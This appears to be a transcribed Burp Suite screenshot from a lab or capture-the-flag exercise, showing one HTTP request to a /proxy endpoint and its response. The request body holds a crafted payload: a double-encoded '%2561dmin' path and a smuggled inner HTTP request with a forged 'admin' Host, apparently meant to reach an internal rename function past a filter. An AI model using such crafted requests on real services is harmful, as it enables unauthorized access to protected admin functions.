 Request
Pretty Raw Hex U2C Chinese \n
1 GET /proxy HTTP/1.1 \r \n
2 Host: 192.168.110.131:8888 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
\r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 162 \r \n
9 \r \n
10 uri=/%2561dmin/rename?oldname=123%26newname=456 HTTP/1.1 \r \n
11 Host: admin \r \n
12 User-Agent: Guest \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: zh-CN,zh;q=0.9 \r \n
15 \r \n
16 GET /
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 75
4 Server: Werkzeug/2.0.2 Python/3.9.12
5 Date: Mon, 30 May 2022 00:18:39 GMT
6
7 HTTP/1.1 200 OK
8 Date: Mon, 30 May 2022 00:18:39 GMT
9 Content-Length: 0
10
11